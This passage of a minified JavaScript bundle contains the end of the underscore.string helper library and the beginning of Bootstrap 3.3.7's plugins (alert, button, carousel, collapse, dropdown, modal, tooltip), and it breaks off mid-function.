tmpl=function(c){return c.toUpperCase()!==c.toLowerCase()?"A":" "},template=str.slice(0,length+1).replace(/.(?=\W*\w*$)/g,tmpl);if(template.slice(template.length-2).match(/\w\w/))template=template.replace(/\s*\S+$/,"");else template=rtrim(template.slice(0,template.length-1));return(template+pruneStr).length>str.length?str:str.slice(0,template.length)+pruneStr}},{"./helper/makeString":20,"./rtrim":47}],42:[function(require,module,exports){var surround=require("./surround");module.exports=function quote(str,quoteChar){return surround(str,quoteChar||'"')}},{"./surround":58}],43:[function(require,module,exports){var makeString=require("./helper/makeString");var strRepeat=require("./helper/strRepeat");module.exports=function repeat(str,qty,separator){str=makeString(str);qty=~~qty;if(separator==null)return strRepeat(str,qty);for(var repeat=[];qty>0;repeat[--qty]=str){}return repeat.join(separator)}},{"./helper/makeString":20,"./helper/strRepeat":21}],44:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function replaceAll(str,find,replace,ignorecase){var flags=ignorecase===true?"gi":"g";var reg=new RegExp(find,flags);return makeString(str).replace(reg,replace)}},{"./helper/makeString":20}],45:[function(require,module,exports){var chars=require("./chars");module.exports=function reverse(str){return chars(str).reverse().join("")}},{"./chars":3}],46:[function(require,module,exports){var pad=require("./pad");module.exports=function rpad(str,length,padStr){return pad(str,length,padStr,"right")}},{"./pad":39}],47:[function(require,module,exports){var makeString=require("./helper/makeString");var defaultToWhiteSpace=require("./helper/defaultToWhiteSpace");var nativeTrimRight=String.prototype.trimRight;module.exports=function rtrim(str,characters){str=makeString(str);if(!characters&&nativeTrimRight)return nativeTrimRight.call(str);characters=defaultToWhiteSpace(characters);return str.replace(new RegExp(characters+"+$"),"")}},{"./helper/defaultToWhiteSpace":16,"./helper/makeString":20}],48:[function(require,module,exports){var trim=require("./trim");var dasherize=require("./dasherize");var cleanDiacritics=require("./cleanDiacritics");module.exports=function slugify(str){return trim(dasherize(cleanDiacritics(str).replace(/[^\w\s-]/g,"-").toLowerCase()),"-")}},{"./cleanDiacritics":7,"./dasherize":9,"./trim":65}],49:[function(require,module,exports){var chars=require("./chars");module.exports=function splice(str,i,howmany,substr){var arr=chars(str);arr.splice(~~i,~~howmany,substr);return arr.join("")}},{"./chars":3}],50:[function(require,module,exports){var deprecate=require("util-deprecate");module.exports=deprecate(require("sprintf-js").sprintf,"sprintf() will be removed in the next major release, use the sprintf-js package instead.")},{"sprintf-js":36,"util-deprecate":37}],51:[function(require,module,exports){var makeString=require("./helper/makeString");var toPositive=require("./helper/toPositive");module.exports=function startsWith(str,starts,position){str=makeString(str);starts=""+starts;position=position==null?0:Math.min(toPositive(position),str.length);return str.lastIndexOf(starts,position)===position}},{"./helper/makeString":20,"./helper/toPositive":22}],52:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function strLeft(str,sep){str=makeString(str);sep=makeString(sep);var pos=!sep?-1:str.indexOf(sep);return~pos?str.slice(0,pos):str}},{"./helper/makeString":20}],53:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function strLeftBack(str,sep){str=makeString(str);sep=makeString(sep);var pos=str.lastIndexOf(sep);return~pos?str.slice(0,pos):str}},{"./helper/makeString":20}],54:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function strRight(str,sep){str=makeString(str);sep=makeString(sep);var pos=!sep?-1:str.indexOf(sep);return~pos?str.slice(pos+sep.length,str.length):str}},{"./helper/makeString":20}],55:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function strRightBack(str,sep){str=makeString(str);sep=makeString(sep);var pos=!sep?-1:str.lastIndexOf(sep);return~pos?str.slice(pos+sep.length,str.length):str}},{"./helper/makeString":20}],56:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function stripTags(str){return makeString(str).replace(/<\/?[^>]+>/g,"")}},{"./helper/makeString":20}],57:[function(require,module,exports){var adjacent=require("./helper/adjacent");module.exports=function succ(str){return adjacent(str,1)}},{"./helper/adjacent":15}],58:[function(require,module,exports){module.exports=function surround(str,wrapper){return[wrapper,str,wrapper].join("")}},{}],59:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function swapCase(str){return makeString(str).replace(/\S/g,function(c){return c===c.toUpperCase()?c.toLowerCase():c.toUpperCase()})}},{"./helper/makeString":20}],60:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function titleize(str){return makeString(str).toLowerCase().replace(/(?:^|\s|-)\S/g,function(c){return c.toUpperCase()})}},{"./helper/makeString":20}],61:[function(require,module,exports){var trim=require("./trim");function boolMatch(s,matchers){var i,matcher,down=s.toLowerCase();matchers=[].concat(matchers);for(i=0;i<matchers.length;i+=1){matcher=matchers[i];if(!matcher)continue;if(matcher.test&&matcher.test(s))return true;if(matcher.toLowerCase()===down)return true}}module.exports=function toBoolean(str,trueValues,falseValues){if(typeof str==="number")str=""+str;if(typeof str!=="string")return!!str;str=trim(str);if(boolMatch(str,trueValues||["true","1"]))return true;if(boolMatch(str,falseValues||["false","0"]))return false}},{"./trim":65}],62:[function(require,module,exports){module.exports=function toNumber(num,precision){if(num==null)return 0;var factor=Math.pow(10,isFinite(precision)?precision:0);return Math.round(num*factor)/factor}},{}],63:[function(require,module,exports){var rtrim=require("./rtrim");module.exports=function toSentence(array,separator,lastSeparator,serial){separator=separator||", ";lastSeparator=lastSeparator||" and ";var a=array.slice(),lastMember=a.pop();if(array.length>2&&serial)lastSeparator=rtrim(separator)+lastSeparator;return a.length?a.join(separator)+lastSeparator+lastMember:lastMember}},{"./rtrim":47}],64:[function(require,module,exports){var toSentence=require("./toSentence");module.exports=function toSentenceSerial(array,sep,lastSep){return toSentence(array,sep,lastSep,true)}},{"./toSentence":63}],65:[function(require,module,exports){var makeString=require("./helper/makeString");var defaultToWhiteSpace=require("./helper/defaultToWhiteSpace");var nativeTrim=String.prototype.trim;module.exports=function trim(str,characters){str=makeString(str);if(!characters&&nativeTrim)return nativeTrim.call(str);characters=defaultToWhiteSpace(characters);return str.replace(new RegExp("^"+characters+"+|"+characters+"+$","g"),"")}},{"./helper/defaultToWhiteSpace":16,"./helper/makeString":20}],66:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function truncate(str,length,truncateStr){str=makeString(str);truncateStr=truncateStr||"...";length=~~length;return str.length>length?str.slice(0,length)+truncateStr:str}},{"./helper/makeString":20}],67:[function(require,module,exports){var trim=require("./trim");module.exports=function underscored(str){return trim(str).replace(/([a-z\d])([A-Z]+)/g,"$1_$2").replace(/[-\s]+/g,"_").toLowerCase()}},{"./trim":65}],68:[function(require,module,exports){var makeString=require("./helper/makeString");var htmlEntities=require("./helper/htmlEntities");module.exports=function unescapeHTML(str){return makeString(str).replace(/\&([^;]+);/g,function(entity,entityCode){var match;if(entityCode in htmlEntities){return htmlEntities[entityCode]}else if(match=entityCode.match(/^#x([\da-fA-F]+)$/)){return String.fromCharCode(parseInt(match[1],16))}else if(match=entityCode.match(/^#(\d+)$/)){return String.fromCharCode(~~match[1])}else{return entity}})}},{"./helper/htmlEntities":19,"./helper/makeString":20}],69:[function(require,module,exports){module.exports=function unquote(str,quoteChar){quoteChar=quoteChar||'"';if(str[0]===quoteChar&&str[str.length-1]===quoteChar)return str.slice(1,str.length-1);else return str}},{}],70:[function(require,module,exports){var deprecate=require("util-deprecate");module.exports=deprecate(require("sprintf-js").vsprintf,"vsprintf() will be removed in the next major release, use the sprintf-js package instead.")},{"sprintf-js":36,"util-deprecate":37}],71:[function(require,module,exports){var isBlank=require("./isBlank");var trim=require("./trim");module.exports=function words(str,delimiter){if(isBlank(str))return[];return trim(str,delimiter).split(delimiter||/\s+/)}},{"./isBlank":27,"./trim":65}],72:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function wrap(str,options){str=makeString(str);options=options||{};var width=options.width||75;var seperator=options.seperator||"\n";var cut=options.cut||false;var preserveSpaces=options.preserveSpaces||false;var trailingSpaces=options.trailingSpaces||false;var result;if(width<=0){return str}else if(!cut){var words=str.split(" ");var current_column=0;result="";while(words.length>0){if(1+words[0].length+current_column>width){if(current_column>0){if(preserveSpaces){result+=" ";current_column++}else if(trailingSpaces){while(current_column<width){result+=" ";current_column++}}result+=seperator;current_column=0}}if(current_column>0){result+=" ";current_column++}result+=words[0];current_column+=words[0].length;words.shift()}if(trailingSpaces){while(current_column<width){result+=" ";current_column++}}return result}else{var index=0;result="";while(index<str.length){if(index%width==0&&index>0){result+=seperator}result+=str.charAt(index);index++}if(trailingSpaces){while(index%width>0){result+=" ";index++}}return result}}},{"./helper/makeString":20}]},{},[25])(25)});

_.mixin(s.exports());;
/* AUTOGENERATED: bootstrap.min.js */
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under the MIT license
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1||b[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){if(a(b.target).is(this))return b.handleObj.handler.apply(this,arguments)}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.7",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a("#"===f?[]:f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.7",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c).prop(c,!0)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c).prop(c,!1))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")?(c.prop("checked")&&(a=!1),b.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==c.prop("type")&&(c.prop("checked")!==this.$element.hasClass("active")&&(a=!1),this.$element.toggleClass("active")),c.prop("checked",this.$element.hasClass("active")),a&&c.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target).closest(".btn");b.call(d,"toggle"),a(c.target).is('input[type="radio"], input[type="checkbox"]')||(c.preventDefault(),d.is("input,button")?d.trigger("focus"):d.find("input:visible,button:visible").first().trigger("focus"))}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.7",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(a>this.$items.length-1||a<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){if(!this.sliding)return this.slide("next")},c.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.7",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger(a.Event("hidden.bs.dropdown",f)))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.7",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger(a.Event("shown.bs.dropdown",h))}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.7",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){document===a.target||this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;!e&&/destroy|hide/.test(b)||(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.7",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return 